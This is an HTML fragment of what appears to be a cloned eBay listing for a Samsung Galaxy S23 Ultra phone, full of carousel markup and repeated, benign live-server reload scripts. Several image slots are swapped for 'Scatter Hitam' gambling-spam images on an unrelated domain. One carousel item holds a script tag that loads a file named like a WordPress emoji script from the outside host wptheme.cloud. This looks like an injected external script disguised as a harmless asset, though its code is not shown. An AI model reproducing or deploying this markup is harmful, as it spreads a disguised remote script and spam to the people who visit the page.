                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL 